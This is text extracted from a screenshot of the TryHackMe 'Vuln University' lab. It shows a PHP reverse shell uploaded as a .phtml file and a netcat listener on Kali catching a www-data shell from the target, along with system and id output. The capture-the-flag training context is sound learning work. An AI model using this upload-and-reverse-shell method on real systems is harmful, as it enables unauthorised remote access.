 Vuln University
10.10.102.185:3333/internal/u
Visual Studio Code - Code
10.10.102.185:3333/internal/uploads/php-reverse-shell.phtml
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard GitHub - 21y4d/nmap...
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nlvp 9009
listening on [any] 9009 ...
connect to [10.8.18.59] from (UNKNOWN) [10.10.102.185] 60536
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019
x86_64 x86_64 x86_64 GNU/Linux
07:59:16 up 39 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls